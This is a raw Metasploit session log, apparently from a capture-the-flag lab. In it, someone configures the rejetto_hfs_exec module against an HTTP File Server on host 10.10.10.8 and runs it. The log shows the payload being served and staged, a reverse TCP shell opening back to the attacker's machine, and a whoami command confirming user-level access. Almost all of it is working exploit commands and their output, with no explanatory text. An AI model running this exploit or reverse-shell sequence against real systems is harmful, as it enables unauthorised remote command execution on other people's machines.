 msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS ⇒ 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST ⇒ 10.10.16.132
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.132:4444
[*] Using URL: http://0.0.0.0:8080/Qy2DCRThgy
[*] Local IP: http://192.168.1.229:8080/Qy2DCRThgy
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /Qy2DCRThgy
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.8
[*] Command shell session 1 opened (10.10.16.132:4444 → 10.10.10.8:49174) at 2020-06-09 04:14:22 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\uKyvpSzsG.vbs' on the target
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas